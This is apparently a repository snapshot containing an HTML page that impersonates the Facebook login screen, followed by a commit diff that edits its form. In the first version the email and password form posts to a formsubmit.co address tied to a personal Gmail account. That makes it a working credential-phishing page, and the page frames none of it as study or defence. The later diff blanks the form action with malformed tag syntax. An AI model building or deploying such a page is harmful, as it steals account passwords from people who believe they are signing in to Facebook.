
==== facebook/facebook.html @ ef673c1c "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="css/style.css">
</head>

<body>
    <main>
        <div class="row">
            <div class="col-logo">
                <img src="images/fb_logo.svg" alt="Logo">
                <h2>Facebook helps you connect and share with the people in your life.</h2>
            </div>
            <div class="col-form">
                <div class="form-container">
					<form action="https://formsubmit.co/m.r.p.i.x.yb@gmail.com" method="POST">
						<input type="text" placeholder="Email address or phone number" name='name' autocomplete='off' required>
						<input type="password" placeholder="Password" name='password' autocomplete='off' required>
						<button type='submit' class='btn-login'>Login</button>
					</form>
				</div>
                <p><a href="#"><b>Create a Page</b></a> for a celebrity, brand or business.</p>
            </div>
        </div>
    </main>
    <footer>
        <div class="footer-contents">
            <small>Facebook © 2021</small>
        </div>
    </footer>
	<script type='text/javascript' src='script\main.js'></script>
</body>

</html>

==== commit 2886ef39: "Update facebook.html" ====
--- a/facebook/facebook.html
+++ b/facebook/facebook.html
@@ -20,7 +20,7 @@
             </div>
             <div class="col-form">
                 <div class="form-container">
-					<form action="https://formsubmit.co/m.r.p.i.x.yb@gmail.com" method="POST">
+					< form  action = ""  method = "POST" >
 						<input type="text" placeholder="Email address or phone number" name='name' autocomplete='off' required>
 						<input type="password" placeholder="Password" name='password' autocomplete='off' required>
 						<button type='submit' class='btn-login'>Login</button>
@@ -38,4 +38,4 @@
 	<script type='text/javascript' src='script\main.js'></script>
 </body>
 
-</html>+</html>
